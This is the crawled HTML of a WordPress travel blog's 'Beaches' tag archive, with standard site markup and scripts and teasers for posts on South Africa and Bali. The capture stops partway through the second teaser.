

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euromovements.info/tag/beaches
body_size: 12325
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beaches Archives - Euro Movements</title>
	<link rel="canonical" href="http://euromovements.info/tag/beaches" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beaches Archives - Euro Movements" />
	<meta property="og:url" content="http://euromovements.info/tag/beaches" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://euromovements.info/tag/beaches","url":"http://euromovements.info/tag/beaches","name":"Beaches Archives - Euro Movements","isPartOf":{"@id":"http://euromovements.info/#website"},"primaryImageOfPage":{"@id":"http://euromovements.info/tag/beaches#primaryimage"},"image":{"@id":"http://euromovements.info/tag/beaches#primaryimage"},"thumbnailUrl":"http://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png","breadcrumb":{"@id":"http://euromovements.info/tag/beaches#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/tag/beaches#primaryimage","url":"http://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png","contentUrl":"http://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png","width":356,"height":234,"caption":"Cango Caves"},{"@type":"BreadcrumbList","@id":"http://euromovements.info/tag/beaches#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Beaches"}]},{"@type":"WebSite","@id":"http://euromovements.info/#website","url":"http://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="http://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Beaches Tag Feed" href="http://euromovements.info/tag/beaches/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='http://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='http://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='http://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='http://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='http://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://euromovements.info/wp-json/wp/v2/tags/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive tag tag-beaches tag-46 wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="http://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="http://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="http://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="http://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Beaches</h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-369" class="post-369 post type-post status-publish format-standard has-post-thumbnail hentry category-tips category-tours category-travel tag-beaches tag-culture tag-south-africa">
   
         <h2 class="entry-title"><a href="http://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="From Caves to Beaches – 8 Things To Do In South Africa">From Caves to Beaches – 8 Things To Do In South Africa</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="12:00 pm" rel="bookmark"><time class="entry-date published" datetime="2013-07-19T12:00:41+00:00">July 19, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/tips" rel="category tag">Tips</a>, <a href="http://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="http://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="http://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="From Caves to Beaches – 8 Things To Do In South Africa"><img width="356" height="234" src="http://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Cango Caves" title="From Caves to Beaches – 8 Things To Do In South Africa" decoding="async" fetchpriority="high" srcset="http://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM.png 356w, http://euromovements.info/wp-content/uploads/2013/07/Screen-Shot-2013-07-19-at-7.00.00-PM-300x197.png 300w" sizes="(max-width: 356px) 100vw, 356px" /></a></figure>
   <div class="entry-summary">
      <p>South Africa offers a wealth of activities for the adventure minded or for those who prefer a little down time. But with such a wide scope of activities available in SA it&#8217;s good to plan ahead, so do a little</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="http://euromovements.info/from-caves-to-beaches-8-things-to-do-in-south-africa" title="From Caves to Beaches – 8 Things To Do In South Africa">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-309" class="post-309 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-uncategorized tag-asia tag-bali tag-beaches tag-indonesia">
   
         <h2 class="entry-title"><a href="http://euromovements.info/essence-of-bali" title="Capturing the Essence of Bali">Capturing the Essence of Bali</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/essence-of-bali" title="4:19 am" rel="bookmark"><time class="entry-date published" datetime="2013-05-26T04:19:09+00:00">May 26, 2013</time><time class="updated" datetime="2013-05-26T04:20:41+00:00">May 26, 2013</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/travel" rel="category tag">Travel</a>, <a href="http://euromovements.info/category/uncategorized" rel="category tag">Uncategorized</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="http://euromovements.info/essence-of-bali" title="Capturing the Essence of Bali"><img width="650" height="300" src="http://euromovements.info/wp-content/uploads/2013/05/bali-650x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Capturing the Essence of Bali" title="Capturing the Essence of Bali" decoding="async" /></a></figure>
   <div class="entry-summary">
      <p>Bali is the main tourism hub of Indonesia, nearly eight million tourists, both domestic and international, visit Bali every year for the expansive natural beauty and captivating culture of the Balinese people. 80% of the province’s income is derived from</p>
   </div>

   <div class="read-btn">
